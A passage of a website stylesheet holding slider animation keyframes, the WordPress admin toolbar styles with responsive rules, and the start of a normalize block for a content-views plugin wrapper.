        opacity: 1
    }
}

@-o-keyframes fromRightAnim15013428 {
    0% {
        left: 110%;
        opacity: 0
    }
    100% {
        left: 0;
        opacity: 1
    }
}

@-ms-keyframes fromRightAnim15013428 {
    0% {
        left: 110%;
        opacity: 0
    }
    100% {
        left: 0;
        opacity: 1
    }
}

@keyframes fromRightAnim15013428 {
    0% {
        left: 110%;
        opacity: 0
    }
    100% {
        left: 0;
        opacity: 1
    }
}

@-webkit-keyframes fromLeftAnim15013428 {
    0% {
        left: -110%;
        opacity: 0
    }
    100% {
        left: 0;
        opacity: 1
    }
}

@-moz-keyframes fromLeftAnim15013428 {
    0% {
        left: -110%;
        opacity: 0
    }
    100% {
        left: 0;
        opacity: 1
    }
}

@-o-keyframes fromLeftAnim15013428 {
    0% {
        left: -110%;
        opacity: 0
    }
    100% {
        left: 0;
        opacity: 1
    }
}

@-ms-keyframes fromLeftAnim15013428 {
    0% {
        left: -110%;
        opacity: 0
    }
    100% {
        left: 0;
        opacity: 1
    }
}

@keyframes fromLeftAnim15013428 {
    0% {
        left: -110%;
        opacity: 0
    }
    100% {
        left: 0;
        opacity: 1
    }
}

@-webkit-keyframes toRightAnim15013428 {
    0% {
        left: 0;
        opacity: 1
    }
    30% {
        left: -5%;
        opacity: 1
    }
    100% {
        left: 100%;
        opacity: 0
    }
}

@-moz-keyframes toRightAnim15013428 {
    0% {
        left: 0;
        opacity: 1
    }
    30% {
        left: -5%;
        opacity: 1
    }
    100% {
        left: 100%;
        opacity: 0
    }
}

@-o-keyframes toRightAnim15013428 {
    0% {
        left: 0;
        opacity: 1
    }
    30% {
        left: -5%;
        opacity: 1
    }
    100% {
        left: 100%;
        opacity: 0
    }
}

@-ms-keyframes toRightAnim15013428 {
    0% {
        left: 0;
        opacity: 1
    }
    30% {
        left: -5%;
        opacity: 1
    }
    100% {
        left: 100%;
        opacity: 0
    }
}

@keyframes toRightAnim15013428 {
    0% {
        left: 0;
        opacity: 1
    }
    30% {
        left: -5%;
        opacity: 1
    }
    100% {
        left: 100%;
        opacity: 0
    }
}

@-webkit-keyframes toLeftAnim15013428 {
    0% {
        left: 0;
        opacity: 1
    }
    40% {
        left: 10%;
        opacity: 1
    }
    90% {
        left: 0;
        opacity: 0
    }
    100% {
        left: -50%;
        opacity: 0
    }
}

@-moz-keyframes toLeftAnim15013428 {
    0% {
        left: 0;
        opacity: 1
    }
    40% {
        left: 10%;
        opacity: 1
    }
    90% {
        left: 0;
        opacity: 0
    }
    100% {
        left: -50%;
        opacity: 0
    }
}

@-o-keyframes toLeftAnim15013428 {
    0% {
        left: 0;
        opacity: 1
    }
    40% {
        left: 10%;
        opacity: 1
    }
    90% {
        left: 0;
        opacity: 0
    }
    100% {
        left: -50%;
        opacity: 0
    }
}

@-ms-keyframes toLeftAnim15013428 {
    0% {
        left: 0;
        opacity: 1
    }
    40% {
        left: 10%;
        opacity: 1
    }
    90% {
        left: 0;
        opacity: 0
    }
    100% {
        left: -50%;
        opacity: 0
    }
}

@keyframes toLeftAnim15013428 {
    0% {
        left: 0;
        opacity: 1
    }
    40% {
        left: 10%;
        opacity: 1
    }
    90% {
        left: 0;
        opacity: 0
    }
    100% {
        left: -50%;
        opacity: 0
    }
}

#da-slider-eps_1501 .da-dots span {
    background: none repeat scroll 0 0 false
}

#da-slider-eps_1501 .da-arrows span {
    background: none repeat scroll 0 0 false
}

#wpadminbar,
#wpadminbar * {
    font-size: 13px;
    font-weight: 400;
    line-height: 32px
}

#wpadminbar * {
    height: auto;
    width: auto;
    margin: 0;
    padding: 0;
    position: static;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    border-radius: 0;
    box-sizing: content-box;
    transition: none;
    -webkit-font-smoothing: subpixel-antialiased;
    -moz-osx-font-smoothing: auto
}

.rtl #wpadminbar * {
    font-family: Tahoma, sans-serif
}

html:lang(he-il) .rtl #wpadminbar * {
    font-family: Arial, sans-serif
}

#wpadminbar .ab-empty-item {
    cursor: default;
    outline: 0
}

#wpadminbar .ab-empty-item,
#wpadminbar a.ab-item,
#wpadminbar>#wp-toolbar span.ab-label,
#wpadminbar>#wp-toolbar span.noticon {
    color: #eee
}

#wpadminbar #wp-admin-bar-my-sites a.ab-item,
#wpadminbar #wp-admin-bar-site-name a.ab-item {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

#wpadminbar ul li:after,
#wpadminbar ul li:before {
    content: normal
}

#wpadminbar a,
#wpadminbar a img,
#wpadminbar a img:hover,
#wpadminbar a:hover {
    outline: 0;
    border: 0;
    text-decoration: none;
    background: 0 0
}

#wpadminbar a:active,
#wpadminbar a:focus,
#wpadminbar div,
#wpadminbar input[type=text],
#wpadminbar input[type=password],
#wpadminbar input[type=number],
#wpadminbar input[type=search],
#wpadminbar input[type=email],
#wpadminbar input[type=url],
#wpadminbar select,
#wpadminbar textarea {
    box-shadow: none;
    outline: 0
}

#wpadminbar {
    direction: ltr;
    color: #ccc;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    height: 32px;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    min-width: 600px;
    z-index: 99999;
    background: #23282d
}

#wpadminbar .ab-sub-wrapper,
#wpadminbar ul,
#wpadminbar ul li {
    background: 0 0;
    clear: none;
    list-style: none;
    margin: 0;
    padding: 0;
    position: relative;
    text-indent: 0;
    z-index: 99999
}

#wpadminbar ul#wp-admin-bar-root-default>li {
    margin-right: 0
}

#wpadminbar .quicklinks ul {
    text-align: left
}

#wpadminbar li {
    float: left
}

#wpadminbar .quicklinks .ab-top-secondary>li {
    float: right
}

#wpadminbar .quicklinks .ab-empty-item,
#wpadminbar .quicklinks a,
#wpadminbar .shortlink-input {
    height: 32px;
    display: block;
    padding: 0 10px;
    margin: 0
}

#wpadminbar .quicklinks>ul>li>a {
    padding: 0 8px 0 7px
}

#wpadminbar .menupop .ab-sub-wrapper,
#wpadminbar .shortlink-input {
    margin: 0;
    padding: 0;
    box-shadow: 0 3px 5px rgba(0, 0, 0, .2);
    background: #32373c;
    display: none;
    position: absolute;
    float: none
}

#wpadminbar .selected .shortlink-input,
#wpadminbar li.hover>.ab-sub-wrapper,
#wpadminbar.nojs li:hover>.ab-sub-wrapper {
    display: block
}

#wpadminbar.ie7 .menupop .ab-sub-wrapper,
#wpadminbar.ie7 .shortlink-input {
    top: 32px;
    left: 0
}

#wpadminbar .ab-top-menu>.menupop>.ab-sub-wrapper {
    min-width: 100%
}

#wpadminbar .ab-top-secondary .menupop .ab-sub-wrapper {
    right: 0;
    left: auto
}

#wpadminbar .ab-submenu {
    padding: 6px 0
}

#wpadminbar .quicklinks .menupop ul li {
    float: none
}

#wpadminbar .quicklinks .menupop ul li a strong {
    font-weight: 600
}

#wpadminbar .quicklinks .menupop ul li .ab-item,
#wpadminbar .quicklinks .menupop ul li a strong,
#wpadminbar .quicklinks .menupop.hover ul li .ab-item,
#wpadminbar .shortlink-input,
#wpadminbar.nojs .quicklinks .menupop:hover ul li .ab-item {
    line-height: 26px;
    height: 26px;
    white-space: nowrap;
    min-width: 140px
}

#wpadminbar .shortlink-input {
    width: 200px
}

#wpadminbar .menupop li.hover>.ab-sub-wrapper,
#wpadminbar .menupop li:hover>.ab-sub-wrapper {
    margin-left: 100%;
    margin-top: -32px
}

#wpadminbar .ab-top-secondary .menupop li.hover>.ab-sub-wrapper,
#wpadminbar .ab-top-secondary .menupop li:hover>.ab-sub-wrapper {
    margin-left: 0;
    left: inherit;
    right: 100%
}

#wpadminbar .ab-top-menu>li.hover>.ab-item,
#wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,
#wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,
#wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus {
    background: #32373c;
    color: #00b9eb
}

#wpadminbar:not(.mobile)>#wp-toolbar a:focus span.ab-label,
#wpadminbar:not(.mobile)>#wp-toolbar li:hover span.ab-label,
#wpadminbar>#wp-toolbar li.hover span.ab-label {
    color: #00b9eb
}

#wpadminbar .ab-icon,
#wpadminbar .ab-item:before,
#wpadminbar>#wp-toolbar>#wp-admin-bar-root-default .ab-icon {
    position: relative;
    float: left;
    font: 400 20px/1 dashicons;
    speak: none;
    padding: 4px 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    background-image: none !important;
    margin-right: 6px
}

#wpadminbar #adminbarsearch:before,
#wpadminbar .ab-icon:before,
#wpadminbar .ab-item:before {
    color: #a0a5aa;
    color: rgba(240, 245, 250, .6);
    position: relative;
    transition: all .1s ease-in-out
}

#wpadminbar .ab-label {
    display: inline-block;
    height: 32px
}

#wpadminbar .ab-submenu .ab-item,
#wpadminbar .quicklinks .menupop ul li a,
#wpadminbar .quicklinks .menupop ul li a strong,
#wpadminbar .quicklinks .menupop.hover ul li a,
#wpadminbar.nojs .quicklinks .menupop:hover ul li a {
    color: #b4b9be;
    color: rgba(240, 245, 250, .7)
}

#wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a,
#wpadminbar .quicklinks .menupop ul li a:focus,
#wpadminbar .quicklinks .menupop ul li a:focus strong,
#wpadminbar .quicklinks .menupop ul li a:hover,
#wpadminbar .quicklinks .menupop ul li a:hover strong,
#wpadminbar .quicklinks .menupop.hover ul li a:focus,
#wpadminbar .quicklinks .menupop.hover ul li a:hover,
#wpadminbar .quicklinks .menupop.hover ul li div[tabindex]:focus,
#wpadminbar .quicklinks .menupop.hover ul li div[tabindex]:hover,
#wpadminbar li #adminbarsearch.adminbar-focused:before,
#wpadminbar li .ab-item:focus .ab-icon:before,
#wpadminbar li .ab-item:focus:before,
#wpadminbar li a:focus .ab-icon:before,
#wpadminbar li.hover .ab-icon:before,
#wpadminbar li.hover .ab-item:before,
#wpadminbar li:hover #adminbarsearch:before,
#wpadminbar li:hover .ab-icon:before,
#wpadminbar li:hover .ab-item:before,
#wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus,
#wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover {
    color: #00b9eb
}

#wpadminbar.mobile .quicklinks .ab-icon:before,
#wpadminbar.mobile .quicklinks .ab-item:before {
    color: #b4b9be
}

#wpadminbar.mobile .quicklinks .hover .ab-icon:before,
#wpadminbar.mobile .quicklinks .hover .ab-item:before {
    color: #00b9eb
}

#wpadminbar .ab-top-secondary .menupop .menupop>.ab-item:before,
#wpadminbar .menupop .menupop>.ab-item:before {
    position: absolute;
    font: 400 17px/1 dashicons;
    speak: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

#wpadminbar .menupop .menupop>.ab-item {
    display: block;
    padding-right: 2em
}

#wpadminbar .menupop .menupop>.ab-item:before {
    top: 1px;
    right: 4px;
    content: "\f139";
    color: inherit
}

#wpadminbar .ab-top-secondary .menupop .menupop>.ab-item {
    padding-left: 2em;
    padding-right: 1em
}

#wpadminbar .ab-top-secondary .menupop .menupop>.ab-item:before {
    top: 1px;
    left: 6px;
    content: "\f141"
}

#wpadminbar .quicklinks .menupop ul.ab-sub-secondary {
    display: block;
    position: relative;
    right: auto;
    margin: 0;
    box-shadow: none
}

#wpadminbar .quicklinks .menupop ul.ab-sub-secondary,
#wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu {
    background: #464b50
}

#wpadminbar .quicklinks .menupop .ab-sub-secondary>li .ab-item:focus a,
#wpadminbar .quicklinks .menupop .ab-sub-secondary>li>a:hover {
    color: #00b9eb
}

#wpadminbar .quicklinks a span#ab-updates {
    background: #eee;
    color: #32373c;
    display: inline;
    padding: 2px 5px;
    font-size: 10px;
    font-weight: 600;
    border-radius: 10px
}

#wpadminbar .quicklinks a:hover span#ab-updates {
    background: #fff;
    color: #000
}

#wpadminbar .ab-top-secondary {
    float: right
}

#wpadminbar ul li:last-child,
#wpadminbar ul li:last-child .ab-item {
    box-shadow: none
}

#wp-admin-bar-my-account>ul {
    min-width: 198px
}

#wp-admin-bar-my-account>.ab-item:before {
    content: "\f110";
    top: 2px;
    float: right;
    margin-left: 6px;
    margin-right: 0
}

#wp-admin-bar-my-account.with-avatar>.ab-item:before {
    display: none;
    content: none
}

#wp-admin-bar-my-account.with-avatar>ul {
    min-width: 270px
}

#wpadminbar.ie8 #wp-admin-bar-my-account.with-avatar .ab-item {
    white-space: nowrap
}

#wpadminbar #wp-admin-bar-user-actions>li {
    margin-left: 16px;
    margin-right: 16px
}

#wpadminbar #wp-admin-bar-user-actions.ab-submenu {
    padding: 6px 0 12px
}

#wpadminbar #wp-admin-bar-my-account.with-avatar #wp-admin-bar-user-actions>li {
    margin-left: 88px
}

#wpadminbar #wp-admin-bar-user-info {
    margin-top: 6px;
    margin-bottom: 15px;
    height: auto;
    background: 0 0
}

#wp-admin-bar-user-info .avatar {
    position: absolute;
    left: -72px;
    top: 4px;
    width: 64px;
    height: 64px
}

#wpadminbar #wp-admin-bar-user-info a {
    background: 0 0;
    height: auto
}

#wpadminbar #wp-admin-bar-user-info span {
    background: 0 0;
    padding: 0;
    height: 18px
}

#wpadminbar #wp-admin-bar-user-info .display-name,
#wpadminbar #wp-admin-bar-user-info .username {
    display: block
}

#wpadminbar #wp-admin-bar-user-info .username {
    color: #a0a5aa;
    font-size: 11px
}

#wpadminbar #wp-admin-bar-my-account.with-avatar>.ab-empty-item img,
#wpadminbar #wp-admin-bar-my-account.with-avatar>a img {
    width: auto;
    height: 16px;
    padding: 0;
    border: 1px solid #82878c;
    background: #eee;
    line-height: 24px;
    vertical-align: middle;
    margin: -4px 0 0 6px;
    float: none;
    display: inline
}

#wpadminbar.ie8 #wp-admin-bar-my-account.with-avatar>.ab-empty-item img,
#wpadminbar.ie8 #wp-admin-bar-my-account.with-avatar>a img {
    width: auto
}

#wpadminbar #wp-admin-bar-wp-logo>.ab-item .ab-icon {
    width: 15px;
    height: 20px;
    margin-right: 0;
    padding: 6px 0 5px
}

#wpadminbar #wp-admin-bar-wp-logo>.ab-item {
    padding: 0 7px
}

#wpadminbar #wp-admin-bar-wp-logo>.ab-item .ab-icon:before {
    content: "\f120";
    top: 2px
}

#wpadminbar .quicklinks li .blavatar {
    float: left;
    font: 400 16px/1 dashicons !important;
    speak: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #eee
}

#wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a .blavatar,
#wpadminbar .quicklinks li a:focus .blavatar,
#wpadminbar .quicklinks li a:hover .blavatar {
    color: #00b9eb
}

#wpadminbar .quicklinks li .blavatar:before {
    content: "\f120";
    height: 16px;
    width: 16px;
    display: inline-block;
    margin: 6px 8px 0 -2px
}

#wpadminbar #wp-admin-bar-appearance {
    margin-top: -12px
}

#wpadminbar #wp-admin-bar-my-sites>.ab-item:before,
#wpadminbar #wp-admin-bar-site-name>.ab-item:before {
    content: "\f541";
    top: 2px
}

#wpadminbar #wp-admin-bar-customize>.ab-item:before {
    content: "\f540";
    top: 2px
}

#wpadminbar #wp-admin-bar-edit>.ab-item:before {
    content: "\f464";
    top: 2px
}

#wpadminbar #wp-admin-bar-site-name>.ab-item:before {
    content: "\f226"
}

.wp-admin #wpadminbar #wp-admin-bar-site-name>.ab-item:before {
    content: "\f102"
}

#wpadminbar #wp-admin-bar-comments .ab-icon {
    margin-right: 6px
}

#wpadminbar #wp-admin-bar-comments .ab-icon:before {
    content: "\f101";
    top: 3px
}

#wpadminbar #wp-admin-bar-comments .count-0 {
    opacity: .5
}

#wpadminbar #wp-admin-bar-new-content .ab-icon:before {
    content: "\f132";
    top: 4px
}

#wpadminbar #wp-admin-bar-updates .ab-icon:before {
    content: "\f463";
    top: 2px
}

#wpadminbar.ie8 #wp-admin-bar-search {
    display: block;
    min-width: 32px
}

#wpadminbar #wp-admin-bar-search .ab-item {
    padding: 0;
    background: 0 0
}

#wpadminbar #adminbarsearch {
    position: relative;
    height: 32px;
    padding: 0 2px;
    z-index: 1
}

#wpadminbar #adminbarsearch:before {
    position: absolute;
    top: 6px;
    left: 5px;
    z-index: 20;
    font: 400 20px/1 dashicons !important;
    content: "\f179";
    speak: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

#wpadminbar>#wp-toolbar>#wp-admin-bar-top-secondary>#wp-admin-bar-search #adminbarsearch input.adminbar-input {
    display: inline-block;
    float: none;
    position: relative;
    z-index: 30;
    font-size: 13px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    line-height: 24px;
    text-indent: 0;
    height: 24px;
    width: 24px;
    max-width: none;
    padding: 0 3px 0 24px;
    margin: 0;
    color: #ccc;
    background-color: rgba(255, 255, 255, 0);
    border: 0;
    outline: 0;
    cursor: pointer;
    box-shadow: none;
    box-sizing: border-box;
    transition-duration: .4s;
    transition-property: width, background;
    transition-timing-function: ease
}

#wpadminbar>#wp-toolbar>#wp-admin-bar-top-secondary>#wp-admin-bar-search #adminbarsearch input.adminbar-input:focus {
    z-index: 10;
    color: #000;
    width: 200px;
    background-color: rgba(255, 255, 255, .9);
    cursor: text;
    border: 0
}

#wpadminbar.ie7>#wp-toolbar>#wp-admin-bar-top-secondary>#wp-admin-bar-search #adminbarsearch input.adminbar-input {
    margin-top: 3px;
    width: 120px
}

#wpadminbar.ie8>#wp-toolbar>#wp-admin-bar-top-secondary>#wp-admin-bar-search #adminbarsearch input.adminbar-input {
    background: url([data-uri]â€Œâ€‹AA7)
}

#wpadminbar.ie8 #adminbarsearch.adminbar-focused:before {
    content: "\f179 "
}

#wpadminbar.ie8>#wp-toolbar>#wp-admin-bar-top-secondary>#wp-admin-bar-search #adminbarsearch input.adminbar-input:focus {
    background: #fff;
    z-index: -1
}

#wpadminbar #adminbarsearch .adminbar-button,
.customize-support #wpadminbar .hide-if-customize,
.customize-support .hide-if-customize,
.customize-support .wp-core-ui .hide-if-customize,
.customize-support.wp-core-ui .hide-if-customize,
.no-customize-support #wpadminbar .hide-if-no-customize,
.no-customize-support .hide-if-no-customize,
.no-customize-support .wp-core-ui .hide-if-no-customize,
.no-customize-support.wp-core-ui .hide-if-no-customize {
    display: none
}

#wpadminbar .screen-reader-text,
#wpadminbar .screen-reader-text span {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
    word-wrap: normal !important
}

#wpadminbar .screen-reader-shortcut {
    position: absolute;
    top: -1000em
}

#wpadminbar .screen-reader-shortcut:focus {
    left: 6px;
    top: 7px;
    height: auto;
    width: auto;
    display: block;
    font-size: 14px;
    font-weight: 600;
    padding: 15px 23px 14px;
    background: #f1f1f1;
    color: #0073aa;
    z-index: 100000;
    line-height: normal;
    text-decoration: none;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, .6)
}

* html #wpadminbar {
    overflow: hidden;
    position: absolute
}

* html #wpadminbar .quicklinks ul li a {
    float: left
}

* html #wpadminbar .menupop a span {
    background-image: none
}

.no-font-face #wpadminbar ul.ab-top-menu>li>a.ab-item {
    display: block;
    width: 45px;
    text-align: center;
    overflow: hidden;
    margin: 0 3px
}

.no-font-face #wpadminbar #wp-admin-bar-edit>.ab-item,
.no-font-face #wpadminbar #wp-admin-bar-my-sites>.ab-item,
.no-font-face #wpadminbar #wp-admin-bar-site-name>.ab-item {
    text-indent: 0
}

.no-font-face #wpadminbar #wp-admin-bar-wp-logo>.ab-item,
.no-font-face #wpadminbar .ab-icon,
.no-font-face #wpadminbar .ab-icon:before,
.no-font-face #wpadminbar a.ab-item:before {
    display: none !important
}

.no-font-face #wpadminbar ul.ab-top-menu>li>a>span.ab-label {
    display: inline
}

.no-font-face #wpadminbar #wp-admin-bar-menu-toggle span.ab-icon {
    display: inline !important
}

.no-font-face #wpadminbar #wp-admin-bar-menu-toggle span.ab-icon:before {
    content: "Menu";
    font: 14px/45px sans-serif !important;
    display: inline-block !important;
    color: #fff
}

.no-font-face #wpadminbar #wp-admin-bar-site-name a.ab-item {
    color: #fff
}

@media screen and (max-width:782px) {
    #wpadminbar ul#wp-admin-bar-root-default>li,
    .network-admin #wpadminbar ul#wp-admin-bar-top-secondary>li#wp-admin-bar-my-account {
        margin-right: 0
    }
    html #wpadminbar {
        height: 46px;
        min-width: 300px
    }
    #wpadminbar * {
        font-size: 14px;
        font-weight: 400;
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
        line-height: 32px
    }
    #wpadminbar .quicklinks .ab-empty-item,
    #wpadminbar .quicklinks>ul>li>a {
        padding: 0;
        height: 46px;
        line-height: 46px;
        width: auto
    }
    #wpadminbar .ab-icon {
        font: 40px/1 dashicons !important;
        margin: 0;
        padding: 0;
        width: 52px;
        height: 46px;
        text-align: center
    }
    #wpadminbar .ab-icon:before {
        text-align: center
    }
    #wpadminbar .ab-submenu {
        padding: 0
    }
    #wpadminbar #wp-admin-bar-my-account a.ab-item,
    #wpadminbar #wp-admin-bar-my-sites a.ab-item,
    #wpadminbar #wp-admin-bar-site-name a.ab-item {
        text-overflow: clip
    }
    #wpadminbar .ab-label {
        display: none
    }
    #wpadminbar .menupop li.hover>.ab-sub-wrapper,
    #wpadminbar .menupop li:hover>.ab-sub-wrapper {
        margin-top: -46px
    }
    #wpadminbar #wp-admin-bar-comments .ab-icon,
    #wpadminbar #wp-admin-bar-my-account.with-avatar #wp-admin-bar-user-actions>li {
        margin: 0
    }
    #wpadminbar .ab-top-menu .menupop .ab-sub-wrapper .menupop>.ab-item {
        padding-right: 30px
    }
    #wpadminbar .menupop .menupop>.ab-item:before {
        top: 10px;
        right: 6px
    }
    #wpadminbar .ab-top-menu>.menupop>.ab-sub-wrapper .ab-item {
        font-size: 16px;
        padding: 8px 16px
    }
    #wpadminbar .ab-top-menu>.menupop>.ab-sub-wrapper a:empty {
        display: none
    }
    #wpadminbar #wp-admin-bar-wp-logo>.ab-item {
        padding: 0
    }
    #wpadminbar #wp-admin-bar-wp-logo>.ab-item .ab-icon {
        padding: 0;
        width: 52px;
        height: 46px;
        text-align: center;
        vertical-align: top
    }
    #wpadminbar #wp-admin-bar-wp-logo>.ab-item .ab-icon:before {
        font: 28px/1 dashicons !important;
        top: -3px
    }
    #wpadminbar .ab-icon,
    #wpadminbar .ab-item:before {
        padding: 0
    }
    #wpadminbar #wp-admin-bar-customize>.ab-item,
    #wpadminbar #wp-admin-bar-edit>.ab-item,
    #wpadminbar #wp-admin-bar-my-account>.ab-item,
    #wpadminbar #wp-admin-bar-my-sites>.ab-item,
    #wpadminbar #wp-admin-bar-site-name>.ab-item {
        text-indent: 100%;
        white-space: nowrap;
        overflow: hidden;
        width: 52px;
        padding: 0;
        color: #a0a5aa;
        position: relative
    }
    #wpadminbar .ab-icon,
    #wpadminbar .ab-item:before,
    #wpadminbar>#wp-toolbar>#wp-admin-bar-root-default .ab-icon {
        padding: 0;
        margin-right: 0
    }
    #wpadminbar #wp-admin-bar-customize>.ab-item:before,
    #wpadminbar #wp-admin-bar-edit>.ab-item:before,
    #wpadminbar #wp-admin-bar-my-account>.ab-item:before,
    #wpadminbar #wp-admin-bar-my-sites>.ab-item:before,
    #wpadminbar #wp-admin-bar-site-name>.ab-item:before {
        display: block;
        text-indent: 0;
        font: 400 32px/1 dashicons;
        speak: none;
        top: 7px;
        width: 52px;
        text-align: center;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale
    }
    #wpadminbar #wp-admin-bar-appearance {
        margin-top: 0
    }
    #wpadminbar .quicklinks li .blavatar:before {
        display: none
    }
    #wpadminbar #wp-admin-bar-search {
        display: none
    }
    #wpadminbar #wp-admin-bar-new-content .ab-icon:before {
        top: 0;
        line-height: 53px;
        height: 46px !important;
        text-align: center;
        width: 52px;
        display: block
    }
    #wpadminbar #wp-admin-bar-updates {
        text-align: center
    }
    #wpadminbar #wp-admin-bar-updates .ab-icon:before {
        top: 3px
    }
    #wpadminbar #wp-admin-bar-comments .ab-icon:before {
        display: block;
        font-size: 34px;
        height: 46px;
        line-height: 47px;
        top: 0
    }
    #wp-toolbar>ul>li,
    #wpadminbar #wp-admin-bar-user-actions.ab-submenu img.avatar {
        display: none
    }
    #wpadminbar #wp-admin-bar-my-account>a {
        position: relative;
        white-space: nowrap;
        text-indent: 150%;
        width: 28px;
        padding: 0 10px;
        overflow: hidden
    }
    #wpadminbar .quicklinks li#wp-admin-bar-my-account.with-avatar>a img {
        position: absolute;
        top: 13px;
        right: 10px;
        width: 26px;
        height: 26px
    }
    #wpadminbar #wp-admin-bar-user-actions.ab-submenu {
        padding: 0
    }
    #wpadminbar #wp-admin-bar-user-info .display-name {
        height: auto;
        font-size: 16px;
        line-height: 24px;
        color: #eee
    }
    #wpadminbar #wp-admin-bar-user-info a {
        padding-top: 4px
    }
    #wpadminbar #wp-admin-bar-user-info .username {
        line-height: .8 !important;
        margin-bottom: -2px
    }
    #wpadminbar li#wp-admin-bar-comments,
    #wpadminbar li#wp-admin-bar-customize,
    #wpadminbar li#wp-admin-bar-edit,
    #wpadminbar li#wp-admin-bar-menu-toggle,
    #wpadminbar li#wp-admin-bar-my-account,
    #wpadminbar li#wp-admin-bar-my-sites,
    #wpadminbar li#wp-admin-bar-new-content,
    #wpadminbar li#wp-admin-bar-site-name,
    #wpadminbar li#wp-admin-bar-updates,
    #wpadminbar li#wp-admin-bar-wp-logo {
        display: block
    }
    #wpadminbar li.hover ul li,
    #wpadminbar li:hover ul li,
    #wpadminbar li:hover ul li:hover ul li {
        display: list-item
    }
    #wpadminbar .ab-top-menu>.menupop>.ab-sub-wrapper {
        min-width: -webkit-fit-content;
        min-width: -moz-fit-content;
        min-width: fit-content
    }
    #wpadminbar #wp-admin-bar-comments,
    #wpadminbar #wp-admin-bar-edit,
    #wpadminbar #wp-admin-bar-my-account,
    #wpadminbar #wp-admin-bar-my-sites,
    #wpadminbar #wp-admin-bar-new-content,
    #wpadminbar #wp-admin-bar-site-name,
    #wpadminbar #wp-admin-bar-updates,
    #wpadminbar #wp-admin-bar-wp-logo,
    #wpadminbar .ab-top-menu,
    #wpadminbar .ab-top-secondary {
        position: static
    }
    #wpadminbar #wp-admin-bar-my-account {
        float: right
    }
    #wpadminbar .ab-top-secondary .menupop .menupop>.ab-item:before {
        top: 10px;
        left: 0
    }
}

@media screen and (max-width:600px) {
    #wpadminbar {
        position: absolute
    }
    #wp-responsive-overlay {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: 400
    }
    #wpadminbar .ab-top-menu>.menupop>.ab-sub-wrapper {
        width: 100%;
        left: 0
    }
    #wpadminbar .menupop .menupop>.ab-item:before {
        display: none
    }
    #wpadminbar #wp-admin-bar-wp-logo.menupop .ab-sub-wrapper {
        margin-left: 0
    }
    #wpadminbar .ab-top-menu>.menupop li>.ab-sub-wrapper {
        margin: 0;
        width: 100%;
        top: auto;
        left: auto;
        position: static;
        box-shadow: none
    }
    #wpadminbar .ab-top-menu>.menupop li>.ab-sub-wrapper .ab-item {
        font-size: 16px;
        padding: 6px 15px 19px 30px
    }
    #wpadminbar li:hover ul li ul li {
        display: list-item
    }
    #wpadminbar li#wp-admin-bar-updates,
    #wpadminbar li#wp-admin-bar-wp-logo {
        display: none
    }
}

@media screen and (max-width:400px) {
    #wpadminbar li#wp-admin-bar-comments {
        display: none
    }
}

.pt-cv-wrapper article,
.pt-cv-wrapper aside,
.pt-cv-wrapper details,
.pt-cv-wrapper figcaption,
.pt-cv-wrapper figure,
.pt-cv-wrapper footer,
.pt-cv-wrapper header,
.pt-cv-wrapper hgroup,
.pt-cv-wrapper main,
.pt-cv-wrapper menu,
.pt-cv-wrapper nav,
.pt-cv-wrapper section,
.pt-cv-wrapper summary {
    display: block
}

.pt-cv-wrapper audio,
.pt-cv-wrapper canvas,
.pt-cv-wrapper progress,
.pt-cv-wrapper video {
    display: inline-block;
    vertical-align: baseline
}

.pt-cv-wrapper audio:not([controls]) {
    display: none;
    height: 0
}

.pt-cv-wrapper [hidden],
.pt-cv-wrapper template {
    display: none
}

.pt-cv-wrapper a {
    background-color: transparent
}

.pt-cv-wrapper a:active,
.pt-cv-wrapper a:hover {
    outline: 0
}

.pt-cv-wrapper abbr[title] {
    border-bottom: 1px dotted
}

.pt-cv-wrapper b,
.pt-cv-wrapper strong {
    font-weight: 700
}

.pt-cv-wrapper dfn {
    font-style: italic
}

.pt-cv-wrapper h1 {
    margin: .67em 0
}

.pt-cv-wrapper mark {
    background: #ff0;
    color: #000
}

.pt-cv-wrapper small {
    font-size: 80%
}

.pt-cv-wrapper sub,
.pt-cv-wrapper sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

.pt-cv-wrapper sup {
    top: -.5em
}

.pt-cv-wrapper sub {
    bottom: -.25em
}

.pt-cv-wrapper img {
    border: 0
}

.pt-cv-wrapper svg:not(:root) {
    overflow: hidden
}

.pt-cv-wrapper figure {
    margin: 1em 40px
}

.pt-cv-wrapper hr {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0
}

.pt-cv-wrapper pre {
    overflow: auto
}

.pt-cv-wrapper code,
.pt-cv-wrapper kbd,
.pt-cv-wrapper pre,
.pt-cv-wrapper samp {
